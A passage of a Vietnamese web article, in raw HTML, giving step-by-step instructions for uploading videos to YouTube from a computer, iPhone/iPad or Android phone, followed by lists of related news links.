<li>WebM</li>
<li>DNxHR</li>
<li>ProRes</li>
<li>CineForm</li>
<li>HEVC (h265)</li>
</ul>
<p>Như bạn có thể nhìn thấy, khả năng file video của bạn không được hỗ trợ là rất nhỏ. Tuy nhiên, nếu bạn đang rơi và tình trạng đó, bạn cần phải chuyển đổi định dạng video của mình thành một trong những định dạng được liệt kê ở bên trên. Ngoài ra, bạn cũng có thể tìm hiểu thêm thông tin tại <a href="https://support.google.com/youtube/troubleshooter/2888402?hl=en" target="_blank" class="external" rel="nofollow noopener">trang Khắc phục sự cố Youtube</a> để tìm hiểu cách chuyển đổi định dạng video cho phù hợp.</p>
<p><strong>Video của bạn không cần hiệu ứng âm nhạc trước khi tải lên</strong>: Nếu bạn không thể quyết định loại nhạc nào bạn muốn chèn vào video của mình thì có thể nhờ sự trợ giúp của hệ thống thư viện âm thanh rộng lớn (và tất nhiên là hoàn toàn miễn phí) của Youtube, bạn sẽ có thể tạo thêm các hiệu ứng nhạc và âm thanh vào tác phẩm của mình sau khi đã đăng tải nó lên. Điều linh hoạt hơn là, bạn có thể thay đổi đoạn âm thanh tùy thích sau này. Mặc dù đây là một tính năng không mấy quan trọng, nhưng biết đâu có thể nó sẽ giúp ích cho bạn sau này.</p>
<h2><span class="ez-toc-section" id="Cach_tai_video_len_Youtube_tu_May_tinh_Laptop"/><strong>Cách tải video lên Youtube từ Máy tính &amp; Laptop</strong><span class="ez-toc-section-end"/></h2>
<p>Đây là các bước <strong>hướng dẫn đăng video lên Youtube</strong> từ Máy tính bằng cách sử dụng trình duyệt web.</p>
<p><strong>Bước 1</strong>: Mở trình duyệt web ưa thích của bạn và đăng nhập vào tài khoản Youtube.</p>
<p><strong>Bước 2</strong>: Nhấp vào biểu tượng <strong>Upload</strong> ở phía trên bên phải màn hình và chọn tùy chọn đầu tiên <strong>Upload video</strong> từ danh sách được thả xuống.</p>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-9353 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Cách tải video lên Youtube bằng mọi thiết bị hình 1" width="720" height="159" data-lazy-src="https://canhrau.com/wp-content/uploads/2020/02/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-1.png"/></p>
<p><noscript><img decoding="async" class="lazy-load size-full wp-image-9353 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20720%20159%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2020/02/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-1.png" alt="Cách tải video lên Youtube bằng mọi thiết bị hình 1" width="720" height="159"/></noscript></p>
<p><strong>Bước 3</strong>: Kéo và thả video bạn đã tạo trước đó vào hộp hoặc chọn video từ máy tính của bạn. Hãy nhớ rằng, Youtube hỗ trợ hầu hết các định dạng phổ biến, bao gồm MP4, MOV, M4V, WMV và AVI. Trường hợp nếu như bạn đang sử dụng định dạng video không được hỗ trợ, bạn cần thay đổi định dạng video của mình cho phù hợp trước khi thực hiện tải lên.</p>
<p>Bên cạnh đó, bạn cũng sẽ nhìn thấy các tùy chọn thiết lập quyền riêng tư trên trang này. Có bốn lựa chọn, bao gồm:</p>
<ol>
<li><strong>Công khai (Public)</strong>: Video này có thể được xem bởi bất kỳ ai. Đối với những người dùng đã đăng ký theo dõi kênh của bạn, video sẽ được hiển thị trong nguồn cấp dữ liệu của họ.</li>
<li><strong>Không công khai</strong> (Unlisted): Chỉ những người dùng có địa chỉ URL video mới có thể xem được video của bạn.</li>
<li><strong>Riêng tư (Private)</strong>: Chỉ những người dùng được bạn cho phép mới có thể xem được nội dung video.</li>
<li><strong>Đặt lịch (Schedule)</strong>: Bạn có thể lựa chọn một ngày trong tương lai để xuất bản video Youtube của mình.</li>
</ol>
<p><strong>Bước 4</strong>: Trên trang này, bạn cần điền đầy đủ tất cả các thông tin vào đây.</p>
<p><img decoding="async" class="size-full wp-image-9354 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Cách tải video lên Youtube bằng mọi thiết bị hình 2" width="810" height="498" data-lazy-srcset="https://canhrau.com/wp-content/uploads/2020/02/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-2.png 810w, https://canhrau.com/wp-content/uploads/2020/02/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-2-768x472.png 768w" data-lazy-sizes="(max-width: 810px) 100vw, 810px" data-lazy-src="https://canhrau.com/wp-content/uploads/2020/02/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-2.png"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-9354 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20810%20498%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2020/02/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-2.png" alt="Cách tải video lên Youtube bằng mọi thiết bị hình 2" width="810" height="498" srcset="" data-srcset="https://canhrau.com/wp-content/uploads/2020/02/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-2.png 810w, https://canhrau.com/wp-content/uploads/2020/02/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-2-768x472.png 768w" sizes="auto, (max-width: 810px) 100vw, 810px"/></noscript></p>
<ol>
<li><strong>Tiêu đề (Title)</strong>: Tiêu đề nên ngắn gọn và phản ánh đúng nội dung video đang muốn đề cập đến.</li>
<li><strong>Mô tả (Description)</strong>: Bạn có thể thêm liên kết của các trang mạng xã hội và Website của bạn vào đây.</li>
<li><strong>Thẻ (Tags)</strong>: Thêm các thẻ Tag có nội dung liên quan sẽ giúp mọi người có thể tìm thấy video của bạn một cách dễ dàng hơn.</li>
<li><strong>Hình thu nhỏ (Thumbnail)</strong>: Một hình ảnh thu nhỏ sẽ có thể giúp bạn thu hút khán giả nhấn vào để xem video. Youtube sẽ cung cấp cho bạn ba ảnh màn hình video của bạn. Hoặc bạn có thể lựa chọn để tải tải lên ảnh Thumbnail mà bạn đã chuẩn bị từ trước.</li>
<li><strong>Riêng tư (Privacy)</strong>: Nếu bạn quên thay đổi cài đặt quyền riêng tư ở bước cuối cùng, bạn có thể nhấp vào biểu tượng Mũi tên để lựa chọn một trong những chế độ Công khai (Public), Riêng tư (Private), Không công khai (Unlisted) hoặc Đặt lịch (Schedule).</li>
<li><strong>Thêm vào danh sách phát (Add to playlist)</strong>: Danh sách phát là cách tốt nhất để sắp xếp và nhóm một loạt các video có chung chủ đề lại với nhau.</li>
</ol>
<p><strong>Bước 5</strong>: Nhấn nút màu xanh <strong>Xong</strong> (Done) nằm ở góc dưới bên phải màn hình để áp dụng tất cả những thay đổi. Khi quá trình tải lên hoàn tất, bạn có thể truy cập vào kênh Youtube của mình để xem video.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-9355 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Cách tải video lên Youtube bằng mọi thiết bị hình 3" width="831" height="409" data-lazy-srcset="https://canhrau.com/wp-content/uploads/2020/02/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-3.png 831w, https://canhrau.com/wp-content/uploads/2020/02/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-3-768x378.png 768w" data-lazy-sizes="(max-width: 831px) 100vw, 831px" data-lazy-src="https://canhrau.com/wp-content/uploads/2020/02/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-3.png"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-9355 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20831%20409%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2020/02/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-3.png" alt="Cách tải video lên Youtube bằng mọi thiết bị hình 3" width="831" height="409" srcset="" data-srcset="https://canhrau.com/wp-content/uploads/2020/02/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-3.png 831w, https://canhrau.com/wp-content/uploads/2020/02/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-3-768x378.png 768w" sizes="auto, (max-width: 831px) 100vw, 831px"/></noscript></p>
<h2><span class="ez-toc-section" id="Cach_dang_video_tren_Youtube_bang_iPhone_iPad"/><strong>Cách đăng video trên Youtube bằng iPhone, iPad</strong><span class="ez-toc-section-end"/></h2>
<p><strong>Tải video clip lên Youtube</strong> là một nhiệm vụ dễ dàng của người dùng thiết bị IOS. Hãy mở ứng dụng Youtube và nhấn vào biểu tượng Camera ở trên cùng. Bạn có thể chọn một video bạn đã có sẵn trong thiết bị hoặc bạn muốn thực hiện quay một video mới. Nếu như bạn quyết định quay một video hoàn toàn mới, bạn cấp cấp cho Youtube quyền truy cập vào Camera của thiết bị trong phần Settings.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-9356 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Cách tải video lên Youtube bằng mọi thiết bị hình 4" width="700" height="510" data-lazy-src="https://canhrau.com/wp-content/uploads/2020/02/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-4.jpg"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-9356 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20510%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2020/02/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-4.jpg" alt="Cách tải video lên Youtube bằng mọi thiết bị hình 4" width="700" height="510"/></noscript></p>
<p>Khi bạn đã chọn xong video của mình, thì đây là khoảng thời gian để bạn cắt ghép, thêm bộ lọc, chèn thêm nhạc cho video. Khi đã hoàn tất, bạn hãy nhấn vào nút Next nằm ở góc trên cùng bên phải.</p>
<p>Cửa sổ tiếp theo sẽ cung cấp cho bạn các tùy chọn như thêm tiêu đề vào video, lựa chọn một chế độ hiển thị Public, Unlisted, Private cho video và bạn cũng có thể thêm thông tin vị trí hiện tại của mình. Sau khi bạn đã điền đầy đủ các thông tin đó, hãy nhấn vào nút Upload ở trên cùng bên phải.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-9357 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Cách tải video lên Youtube bằng mọi thiết bị hình 5" width="700" height="370" data-lazy-src="https://canhrau.com/wp-content/uploads/2020/02/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-5.jpg"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-9357 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20370%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2020/02/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-5.jpg" alt="Cách tải video lên Youtube bằng mọi thiết bị hình 5" width="700" height="370"/></noscript></p>
<h2><span class="ez-toc-section" id="Cach_dua_video_len_Youtube_tu_dien_thoai_Android"/><strong>Cách đưa video lên Youtube từ điện thoại Android</strong><span class="ez-toc-section-end"/></h2>
<p>Để có thể đưa video lên Youtube từ thiết bị Android của bạn, hãy nhấn vào biểu tượng Camera ở trên cùng. Nếu đây là lần đầu tiên sử dụng tính năng này, bạn cần cấp cho Youtube quyền truy cập vào các file của mình, trừ khi bạn muốn sử dụng tính năng <strong>Go Live</strong> (Phát trực tiếp) hoặc <strong>Record a new video</strong> (Ghi video mới).</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-9358 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Cách tải video lên Youtube bằng mọi thiết bị hình 6" width="594" height="500" data-lazy-src="https://canhrau.com/wp-content/uploads/2020/02/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-6.jpg"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-9358 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20594%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2020/02/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-6.jpg" alt="Cách tải video lên Youtube bằng mọi thiết bị hình 6" width="594" height="500"/></noscript></p>
<p>Cũng giống như các nền tảng khác, bạn cần bổ sung thêm các thông tin cần thiết vào video của mình trước khi tải lên. Bạn có thể thêm những thông tin như tiêu đề, mô tả, quyền riêng tư và bạn cũng có thể thêm vào vị trí của mình. Khi bạn đã sẵn sàng tải video lên Youtube, hãy nhấn vào nút <strong>Mũi tên màu xanh</strong>.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-9359 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Cách tải video lên Youtube bằng mọi thiết bị hình 7" width="568" height="500" data-lazy-src="https://canhrau.com/wp-content/uploads/2020/02/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-7.jpg"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-9359 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20568%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2020/02/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-7.jpg" alt="Cách tải video lên Youtube bằng mọi thiết bị hình 7" width="568" height="500"/></noscript></p>
<hr/>
<p>Cho dù bạn đang sử dụng bất cứ thiết bị gì, bạn cũng có thể dễ dàng đăng tải video của mình lên trên nền tảng Youtube. Liệu rằng bạn đã sẵn sàng đăng tải video của mình lên trên Youtube để kiếm tiền hay quảng bá thương hiệu của mình hay chưa? Nếu bạn gặp bất cứ khó khăn nào, hãy để lại lời nhắn bên dưới, chúng tôi sẽ hỗ trợ trong thời gian sớm nhất.</p>
<div style="display: none;" class="kk-star-ratings kksr-valign-bottom kksr-align-right " data-id="9331" data-slug="">
<p>
<strong class="kksr-score">3.5</strong><br />
<span class="kksr-muted">/</span><br />
<strong>5</strong><br />
<span class="kksr-muted">(</span><br />
<strong class="kksr-count">4</strong><br />
<span class="kksr-muted"><br />
bình chọn </span><br />
<span class="kksr-muted">)</span>
</p>
</div>
</div>
</p> <div class="xem-them">
    <span class="tieu-de-xem-them">Xem thêm:</span>
    <ul>
 
<li>
    <a href="https://express24h.net/gia-xang-dau-hom-nay-14-6-cang-thang-trung-dong-day-gia-dau-tang-manh/">Giá xăng dầu hôm nay 14/6: Căng thẳng Trung Đông đẩy giá dầu tăng mạnh</a>
</li>
 
 
<li>
    <a href="https://express24h.net/sai-sai-gon-center-va-ngan-hang-viettinbank-tp-hcm-ky-thoa-thuan-hop-tac-cho-khach-hang-vay-mua-nha-du-an-green-valley-city/">Sài Gòn Center và Ngân Hàng Vietinbank TP.HCM ký thoả thuận hợp tác cho khách hàng vay mua nhà dự án Green Valley City</a>
</li>
 
 
<li>
    <a href="https://express24h.net/mot-nam-kinh-te-nam-ngoai-du-lieu-cua-fed/">Một năm kinh tế nằm ngoài dự liệu của Fed</a>
</li>
 
 
<li>
    <a href="https://express24h.net/them-mot-ve-so-trung-doc-dac-vietlott-hon-25-ty-dong/">Thêm một vé số trúng độc đắc Vietlott hơn 25 tỷ đồng</a>
</li>
 
 
<li>
    <a href="https://express24h.net/khai-mac-dai-hoi-the-thao-toan-quoc-lan-thu-ix/">Khai mạc Đại hội Thể thao toàn quốc lần thứ IX</a>
</li>
 
 
<li>
    <a href="https://express24h.net/chon-dat-mat-tien-hay-dat-noi-khu-dan-cu/">Chọn đất mặt tiền hay đất nội khu dân cư</a>
</li>
 
 
<li>
    <a href="https://express24h.net/thi-truong-bat-dong-san-tp-hcm-du-bao-khoi-sac-trong-quy-3-nhung-kho-co-dot-bien/">Thị trường bất động sản TP.HCM dự báo khởi sắc trong quý 3 nhưng khó có đột biến</a>
</li>
 
 
<li>
    <a href="https://express24h.net/metro-so-1-thu-nghiem-100-cong-suat-nhu-chay-thuong-mai/">Metro số 1 thử nghiệm 100% công suất như chạy thương mại</a>
</li>
 
  </ul>
 
</div>
 
 <div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=C%C3%A1ch%20%C4%91%C4%83ng%20t%E1%BA%A3i%2C%20upload%20video%20l%C3%AAn%20Youtube%20b%E1%BA%B1ng%20M%C3%A1y%20t%C3%ADnh%20v%C3%A0%20%C4%90i%E1%BB%87n%20tho%E1%BA%A1i%202020 - https://express24h.net/cach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://express24h.net/cach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://express24h.net/cach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=C%C3%A1ch%20%C4%91%C4%83ng%20t%E1%BA%A3i%2C%20upload%20video%20l%C3%AAn%20Youtube%20b%E1%BA%B1ng%20M%C3%A1y%20t%C3%ADnh%20v%C3%A0%20%C4%90i%E1%BB%87n%20tho%E1%BA%A1i%202020&amp;body=Check%20this%20out:%20https://express24h.net/cach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://express24h.net/cach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020/&amp;media=https://express24h.net/wp-content/uploads/2021/12/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-8.jpg&amp;description=C%C3%A1ch%20%C4%91%C4%83ng%20t%E1%BA%A3i%2C%20upload%20video%20l%C3%AAn%20Youtube%20b%E1%BA%B1ng%20M%C3%A1y%20t%C3%ADnh%20v%C3%A0%20%C4%90i%E1%BB%87n%20tho%E1%BA%A1i%202020" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://express24h.net/cach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020/&title=C%C3%A1ch%20%C4%91%C4%83ng%20t%E1%BA%A3i%2C%20upload%20video%20l%C3%AAn%20Youtube%20b%E1%BA%B1ng%20M%C3%A1y%20t%C3%ADnh%20v%C3%A0%20%C4%90i%E1%BB%87n%20tho%E1%BA%A1i%202020" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div><!-- .entry-content2 -->
 
 <footer class="entry-meta text-left">
 <div class="danh-muc"><span class="title">Danh mục:</span>  <a href="https://express24h.net/tin-tuc-su-kien/" rel="category tag">Tin tức - sự kiện</a></div> </footer><!-- .entry-meta -->
<div class="bai-viet-lien-quan"><h3>Bài viết cùng chủ đề:</h3>
        <ul class="list-bai-viet">            <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/mot-ve-trung-doc-dac-vietlott-hon-257-ty-dong/"><img width="259" height="180" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20259%20180%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/vietlott-201-20111615.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/mot-ve-trung-doc-dac-vietlott-hon-257-ty-dong/"><h4 class="tieu-de-bai-viet">Một vé trúng độc đắc Vietlott hơn 257 tỷ đồng</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/gia-xang-dau-hom-nay-21-1-dao-chieu-tang/"><img width="300" height="168" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20168%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/anh-minh-hoa-istock-06274325.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/gia-xang-dau-hom-nay-21-1-dao-chieu-tang/"><h4 class="tieu-de-bai-viet">Giá xăng dầu hôm nay 21/1: Đảo chiều tăng</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/cach-tra-cuu-no-thue-nhanh-chong-chinh-xac/"><img width="300" height="173" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20173%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/nothue0-15470696.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/cach-tra-cuu-no-thue-nhanh-chong-chinh-xac/"><h4 class="tieu-de-bai-viet">Cách tra cứu nợ thuế nhanh chóng, chính xác</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/gia-vang-hom-nay-21-1-lap-dinh-cao-chua-tung-co-vuot-4-700-usd-ounce/"><img width="270" height="180" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20270%20180%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/btmh1-06012235.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/gia-vang-hom-nay-21-1-lap-dinh-cao-chua-tung-co-vuot-4-700-usd-ounce/"><h4 class="tieu-de-bai-viet">Giá vàng hôm nay 21/1: Lập đỉnh cao chưa từng có, vượt 4.700 USD/ounce</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/chuyen-gia-du-bao-kich-ban-cua-thi-truong-chung-khoan-bat-dong-san-2026/"><img width="689" height="432" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20689%20432%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/bds-3-06384307.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://express24h.net/wp-content/uploads/2026/01/bds-3-06384307.webp 689w, https://express24h.net/wp-content/uploads/2026/01/bds-3-06384307-300x188.webp 300w" sizes="auto, (max-width: 689px) 100vw, 689px" /></a>
            </div>
             <a href="https://express24h.net/chuyen-gia-du-bao-kich-ban-cua-thi-truong-chung-khoan-bat-dong-san-2026/"><h4 class="tieu-de-bai-viet">Chuyên gia dự báo kịch bản của thị trường chứng khoán, bất động sản 2026</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/tin-dung-kinh-doanh-bat-dong-san-tang-28-chuyen-gia-canh-bao-rui-ro/"><img width="270" height="169" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20270%20169%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/avatar1768879884252-17688798846691428054019.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/tin-dung-kinh-doanh-bat-dong-san-tang-28-chuyen-gia-canh-bao-rui-ro/"><h4 class="tieu-de-bai-viet">Tín dụng kinh doanh bất động sản tăng 28%, chuyên gia cảnh báo rủi ro</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/nguyen-nhan-dang-sau-su-tang-truong-phi-ma-cua-may-giat-lg-tai-dien-may-xanh/"><img width="241" height="180" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20241%20180%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/screenshot-2026-01-20-085007-08512464.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/nguyen-nhan-dang-sau-su-tang-truong-phi-ma-cua-may-giat-lg-tai-dien-may-xanh/"><h4 class="tieu-de-bai-viet">Nguyên nhân đằng sau sự tăng trưởng &#8216;phi mã&#8217; của máy giặt LG tại Điện máy Xanh</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/vinpearl-khoi-cong-san-golf-dang-cap-6-sao-tren-dao-hon-tre/"><img width="300" height="175" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20175%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/2-09134171.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/vinpearl-khoi-cong-san-golf-dang-cap-6-sao-tren-dao-hon-tre/"><h4 class="tieu-de-bai-viet">Vinpearl khởi công sân Golf đẳng cấp 6 sao trên đảo Hòn Tre</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/nha-tap-the-cu-o-ha-noi-duoc-rao-ban-gia-hon-350-trieu-dong-m%c2%b2/"><img width="648" height="432" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20648%20432%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/tap-the-cu-09571818.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://express24h.net/wp-content/uploads/2026/01/tap-the-cu-09571818.webp 648w, https://express24h.net/wp-content/uploads/2026/01/tap-the-cu-09571818-300x200.webp 300w" sizes="auto, (max-width: 648px) 100vw, 648px" /></a>
            </div>
             <a href="https://express24h.net/nha-tap-the-cu-o-ha-noi-duoc-rao-ban-gia-hon-350-trieu-dong-m%c2%b2/"><h4 class="tieu-de-bai-viet">Nhà tập thể cũ ở Hà Nội được rao bán giá hơn 350 triệu đồng/m²</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/vietravel-airlines-sap-doi-ten-sau-khi-tt-group-thanh-co-dong-chien-luoc/"><img width="300" height="169" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20169%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/thuong-hieu-vietravel-airlines-se-doi-ten-18412784.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/vietravel-airlines-sap-doi-ten-sau-khi-tt-group-thanh-co-dong-chien-luoc/"><h4 class="tieu-de-bai-viet">Vietravel Airlines sắp đổi tên sau khi T&#038;T Group thành cổ đông chiến lược</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/gia-vang-hom-nay-20-1-ky-luc-moi/"><img width="270" height="180" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20270%20180%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/btmh11-06211649.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/gia-vang-hom-nay-20-1-ky-luc-moi/"><h4 class="tieu-de-bai-viet">Giá vàng hôm nay 20/1: Kỷ lục mới</h4>
